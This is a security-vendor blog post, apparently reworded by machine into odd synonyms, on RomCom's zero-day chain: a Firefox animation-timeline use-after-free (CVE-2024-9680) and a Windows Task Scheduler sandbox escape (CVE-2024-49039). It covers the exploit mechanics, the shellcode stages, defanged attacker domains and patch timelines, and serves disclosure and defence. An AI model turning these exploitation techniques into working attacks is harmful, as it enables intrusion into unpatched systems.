ESET researchers found a beforehand unknown vulnerability in Mozilla merchandise, exploited within the wild by Russia-aligned group RomCom. That is at the least the second time that RomCom has been caught exploiting a major zero-day vulnerability within the wild, after the abuse of CVE-2023-36884 through Microsoft Phrase in June 2023.
This important vulnerability, assigned CVE-2024-9680 with a CVSS rating of 9.8, permits susceptible variations of Firefox, Thunderbird, and the Tor Browser to execute code within the restricted context of the browser. Chained with one other beforehand unknown vulnerability in Home windows, assigned CVE-2024-49039 with a CVSS rating of 8.8, arbitrary code will be executed within the context of the logged-in consumer. In a profitable assault, if a sufferer browses to an online web page containing the exploit, an adversary can run arbitrary code – with none consumer interplay required – which on this case led to the set up of RomCom’s eponymous backdoor on the sufferer’s laptop.
Key factors of this blogpost:
- On October 8th, 2024, ESET researchers found a beforehand unknown zero-day vulnerability in Mozilla merchandise being exploited within the wild.
- Evaluation of the exploit led to the invention of the vulnerability, now assigned CVE-2024-9680: a use-after-free bug within the animation timeline characteristic in Firefox. Mozilla patched the vulnerability on October 9th, 2024.
- Additional evaluation revealed one other zero-day vulnerability in Home windows: a privilege escalation bug, now assigned CVE‑2024‑49039, that enables code to run outdoors of Firefox’s sandbox. Microsoft launched a patch for this second vulnerability on November 12th, 2024.
- Profitable exploitation makes an attempt delivered the RomCom backdoor, in what appears to be like like a widespread marketing campaign.
RomCom profile
RomCom (often known as Storm-0978, Tropical Scorpius, or UNC2596) is a Russia-aligned group that conducts each opportunistic campaigns in opposition to chosen enterprise verticals and focused espionage operations. The group’s focus has shifted to incorporate espionage operations accumulating intelligence, in parallel with its extra typical cybercrime operations. The backdoor utilized by the group is able to executing instructions and downloading extra modules to the sufferer’s machine.
Desk 1 exhibits the sectors focused, in line with our analysis, by RomCom in 2024. This highlights that the group is engaged in espionage but additionally cybercrime operations.
Desk 1. RomCom victims in 2024
| Vertical and area | Goal | First seen |
| Governmental entity in Ukraine | Espionage | 2024-01 |
| Pharmaceutical sector within the US | Cybercrime | 2024-03 |
| Authorized sector in Germany | Cybercrime | 2024-03 |
| Insurance coverage sector within the US | Cybercrime | 2024-04 |
| Protection sector in Ukraine | Espionage | 2024-08 |
| Vitality sector in Ukraine | Espionage | 2024-08 |
| Governmental entities in Europe | Espionage | 2024-08 |
| Worldwide concentrating on – Firefox exploit | Unknown | 2024-10 |
Compromise chain
The compromise chain consists of a pretend web site that redirects the potential sufferer to the server internet hosting the exploit, and will the exploit succeed, shellcode is executed that downloads and executes the RomCom backdoor – an instance of which is depicted in Determine 1. Whereas we don’t know the way the hyperlink to the pretend web site is distributed, nevertheless, if the web page is reached utilizing a susceptible browser, a payload is dropped and executed on the sufferer’s laptop with no consumer interplay required. Lastly, a JavaScript redirection is carried out utilizing window.location.href after a number of seconds, giving the exploit time to run.

From October 10th, 2024 to October 16th, 2024, simply after the primary vulnerability was patched, we discovered different C&C servers internet hosting the exploit. They used a recurring naming scheme for his or her pretend servers by including the prefix or suffix redir or pink to a reputable area, generally additionally altering its top-level area (TLD), as proven in Desk 2. The redirection on the finish of the exploitation try took the victims to the reputable web site on the authentic area title, presumably to keep away from elevating the targets’ suspicions.
Desk 2. Faux servers redirecting to the exploit
| First seen | Faux server | Remaining redirect to | Redirect web site goal |
| 2024-10-10 | redircorrectiv[.]com | correctiv.org | Nonprofit unbiased newsroom. |
| 2024-10-14 | devolredir[.]com | devolutions.internet | Distant entry and password administration options. |
| 2024-10-15 | redirconnectwise[.]cloud | connectwise.com | MSP know-how and IT administration software program. |
| 2024-10-16 | redjournal[.]cloud | connectwise.com |
If a sufferer utilizing a susceptible browser visits an online web page serving this exploit, the vulnerability is triggered and shellcode is executed in a content process. The shellcode consists of two components: the primary retrieves the second from reminiscence and marks the containing pages as executable, whereas the second implements a PE loader primarily based on the open-source challenge Shellcode Reflective DLL Injection (RDI).
The loaded library implements a sandbox escape for Firefox that results in downloading and executing the RomCom backdoor on the sufferer’s laptop. The backdoor is staged at a C&C server situated at journalctd[.]stay, correctiv[.]sbs, or cwise[.]retailer, relying on the pattern.

In accordance with our telemetry, from October 10th, 2024 to November 4th, 2024, potential victims who visited web sites internet hosting the exploit had been situated largely in Europe and North America, as proven in Determine 2. The variety of potential targets runs from a single sufferer per nation to as many as 250, in line with ESET telemetry.
CVE-2024-9680: Use-after-free in Firefox animation timeline
On October 8th, 2024, we discovered fascinating information used to ship the RomCom backdoor, hosted on the server 1drv.us[.]com managed by the menace actor. The exploits goal a use-after-free vulnerability in Firefox animation timelines, permitting an attacker to realize code execution in a content material course of. Throughout our investigation, we analyzed the information referenced in Desk 3.
Desk 3. Information associated to the exploit
| Identify | Description |
| main-128.js | JavaScript file containing the exploit for variations of Firefox from 106 to 128. |
| main-129.js | JavaScript file containing the exploit for variations of Firefox from 129 to 131. |
| main-tor.js | JavaScript file containing the exploit for Tor Browser variations 12 and 13. |
| script.js | JavaScript file used to generate a CAPTCHA. |
| utils.js | JavaScript file containing helper features, e.g., to transform information sorts, or to get the OS sort or browser model. |
| animation0.html | HTML iframe loaded by the exploit to set off the use-after-free vulnerability. |
| index.html | HTML web page loading the exploit and redirecting to a reputable web site after a number of seconds. |
Timestamps associated to those information point out that they had been created on October 3rd, 2024 and made obtainable on-line; however, the menace actor might need been in possession of this exploit sooner than this.
We reported the vulnerability to Mozilla shortly after discovery, with the next timeline of occasions:
- 2024-10-08: Discovery and preliminary evaluation.
- 2024-10-08: Vulnerability reported to Mozilla.
- 2024-10-08: Vulnerability acknowledged by Mozilla.
- 2024-10-09: CVE-2024-9680 assigned by Mozilla Company.
- 2024-10-09: Vulnerability patched in Firefox, Security Advisory 2024-51.
- 2024-10-09: Vulnerability patched in Tor Browser with release 13.5.7.
- 2024-10-10: Vulnerability patched in Tails with release 6.8.1.
- 2024-10-10: Vulnerability patched in Thunderbird, Security Advisory 2024-52.
We want to thank the crew at Mozilla for being very responsive and spotlight their spectacular work to launch a patch inside a day.
Mozilla and the Tor Undertaking launched a patch that fixes the vulnerability within the following variations:
- Firefox 131.0.2
- Firefox ESR 115.16.1
- Firefox ESR 128.3.1
- Tor Browser 13.5.7
- Tails 6.8.1
- Thunderbird 115.16
- Thunderbird 128.3.1
- Thunderbird 131.0.1
Throughout the preparation of this blogpost, unbiased researcher Dimitri Fourny launched a detailed analysis of the vulnerability on November 14th, 2024.
Root trigger evaluation

The main-<Firefox model>.js first checks the precise model of the browser, and determines its exploitability by checking some particular objects’ offsets and sizes for an affected model. If these checks move, it proceeds so as to add an HTML iframe into the exploit web page, applied in animation0.html. The latter creates 4 HTML div parts recognized respectively as target0 to target3, however most significantly it defines a getter perform for the Object.prototype’s then property as proven in Determine 3. This perform will set off the use-after-free vulnerability as defined under. Notice that the feedback (in darkish inexperienced) are from the exploit authors; this might point out that the exploit was nonetheless in a developmental section or that the menace actor purchased it.
After some preliminary heap spraying, the put together perform creates 4 Animation objects, one for every div ingredient beforehand created, as illustrated in Determine 4. These animation objects are dealt with by an AnimationTimeline object.

Throughout the doc animation timeline, the take a look at perform is named, which pauses and will get the ready property of the primary and second animation objects. As acknowledged within the documentation, the prepared property returns a Promise that resolves when the animation is able to be performed. Calling the then methodology on the promise causes the getter perform proven in Determine 3 to be known as. Basically, this perform increments a world flag variable and when it reaches 2, the primary animation object (anim0) is cancelled, and all of the div parts are eliminated. The decision to the rm0 perform (proven in Determine 3) units the animation objects to null as a way to free them, which triggers the use-after-free vulnerability. This perform additionally does some heap feng shui and, within the initially found exploit, calls the getInfo perform liable for reaching code execution.
Within the meantime, because the animation0.html doc is being refreshed, the Tick methodology of its AnimationTimeline object is named periodically. As seen in Determine 5, this methodology iterates over the totally different animation objects current within the animation timeline and appends animations to be eliminated to an area array variable known as animationsToRemove.

The bug lies in that, whereas iterating over the totally different animation objects of the animation timeline, the Tick methodology of the Animation object is named, which may result in the releasing of the present animation object, leading to handling a dangling pointer. Whereas debugging the exploit, we noticed a sequence of calls that finally ended up within the getter perform defined above, as illustrated in Determine 6 and Determine 7.


The getter perform calls Animation::Cancel which in flip calls AnimationTimeline::RemoveAnimation. Then, the animation objects anim0 and anim1 are set to null to ensure that them to get freed. When AnimationTimeline::Tick then iterates over the array animationsToRemove (line 74 in Determine 5), AnimationTimeline::RemoveAnimation will manipulate a dangling pointer of an Animation object that was already eliminated, as proven in Determine 8.

After releasing the animations within the rm0 perform, the exploit proceeds with extra heap administration as a way to management the objects that can exchange the freed animations, and eventually, the getInfo perform is named, as seen in Determine 9.

With out going into an excessive amount of element concerning the exploit code, its creator abused div objects and their attributes in addition to ImageData objects to leak properties of the latter, as noticed in Determine 10.

Then, the exploit code proceeds to control ArrayBuffer objects in order to leak the tackle of an arbitrary JavaScript object (often known as an addrof primitive) and abuse the Firefox JIT compiler to execute the primary shellcode element within the context of a content material course of, as illustrated in Determine 11. This method is defined in nice element on this blogpost.
Mozilla patched the vulnerability in Firefox 131.0.2, Firefox ESR 128.3.1, and Firefox ESR 115.16.1 on October 9th, 2024. Basically, the tips to the animation objects dealt with by the timeline are actually applied by means of reference-counting pointers (RefPtr), as urged by the diff, which prevents the animations from being freed, since AnimationTimeline::Tick will nonetheless maintain a reference to them.
Shellcode evaluation
Each shellcodes are saved within the JavaScript exploit file main-<Firefox model>.js. The primary one is dynamically created as an array of float numbers whereas the second is saved as an enormous array of bytes.
Egghunting shellcode

This primary shellcode merely retrieves the second shellcode by looking in reminiscence for a hardcoded magic worth of 0x8877665544332211, modifications its reminiscence safety to read-write-execute (RWX), and executes the code situated at this tackle.
Reflective loader shellcode
This second shellcode is the compiled model of the Shellcode RDI challenge, which permits a DLL to be loaded. The constants used within the shellcode weren’t modified by the menace actor (see https://github.com/monoxgas/sRDI/blob/master/Native/Loader.cpp#L367 vs. the constants proven in Determine 12).

The shellcode merely masses an embedded library whose sole goal is to flee the restrictions of Firefox’s sandboxed content material course of.
CVE-2024-49039: Privilege escalation in Home windows Job Scheduler
The loaded library (SHA1: ABB54C4751F97A9FC1C9598FED1EC9FB9E6B1DB6), named PocLowIL by its builders and compiled on October 3rd, 2024, implements a sandbox escape from the untrusted course of degree of the content material course of to a medium degree. Basically, the library makes use of an undocumented RPC endpoint, which mustn’t have been callable from an untrusted course of degree, to launch a hidden PowerShell course of that downloads a second stage from a C&C server.
The timeline of the vulnerability disclosure is the next:
- 2024-10-08: As a part of our preliminary report back to Mozilla for CVE-2024-9680, we additionally offered what we believed to be a sandbox escape.
- 2024-10-14: Mozilla’s safety crew confirmed the sandbox escape and deemed the vulnerability to be tied to a Home windows safety flaw. They suggested us that they’d contacted the Microsoft Safety Response Heart (MSRC) to evaluate the vulnerability.
- 2024-11-12: Microsoft launched an advisory for CVE-2024-49039 and its corresponding patch by means of the replace KB5046612. The vulnerability was additionally independently discovered by Vlad Stolyarov and Bahare Sabouri of Google’s Menace Evaluation Group, as talked about in KB5046612.
Root trigger evaluation
The sandbox escape code resides within the comparatively small fundamental perform of the library. It makes use of an undocumented RPC endpoint, as illustrated in Determine 13.

The perform proceeds to populate undocumented constructions and calls NdrClientCall2 3 times. The primary parameter handed to this perform, pStubDescriptor, is a MIDL_STUB_DESC construction whose RpcInterfaceInformation member factors to an interface recognized by the GUID 33D84484-3626-47EE-8C6F-E7E98B113BE1. This interface is applied within the Home windows library WPTaskScheduler.dll, loaded by schedsvc.dll, hosted within the technique of the duty scheduler service (svchost.exe).
In accordance with our evaluation of this interface, the sandbox escape code calls the next features:
- s_TaskSchedulerCreateSchedule
- s_TaskSchedulerExecuteSchedule
- s_TaskSchedulerDeleteSchedule (used just for cleanup)
Utilizing RpcView and after partially reversing some constructions, we discovered the primary constructions, as illustrated in Determine 14.
